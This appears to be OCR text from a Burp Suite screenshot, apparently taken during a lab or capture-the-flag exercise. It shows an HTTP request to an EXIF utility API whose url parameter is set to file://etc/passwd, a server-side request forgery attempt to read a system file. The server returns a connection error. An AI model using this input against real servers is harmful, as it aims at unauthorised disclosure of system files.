 Request
Pretty Raw Hex
\n
1 GET /api/exif?url=file://etc/passwd HTTP/1.1
2 Host: 10.10.30.114
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.30.114/exif-util/
9 Cookie: auth.strategy=local
10
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Mon, 30 Oct 2023 13:01:36 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 238
6 Connection: close
7
8 An error occurred: Unable to connect to: file://etc/passwd
9 Response was:
10 ---------------------------------------
11 <-- -1 file://etc/passwd
12 Response :
13 Length : 0
14 Body : (empty)
15 Headers : (0)
16
Inspector
Back
Query parameter
Name
url
Value
file://etc/passwd
Decoded from: URL encoding
file://etc/passwd
Cancel Apply changes